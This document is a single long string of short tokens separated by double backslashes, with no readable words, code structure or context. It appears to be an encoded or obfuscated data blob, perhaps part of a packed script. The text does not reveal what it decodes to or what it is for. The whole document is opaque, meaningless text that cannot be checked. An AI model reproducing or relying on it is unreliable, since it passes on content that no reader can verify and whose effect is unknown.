a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\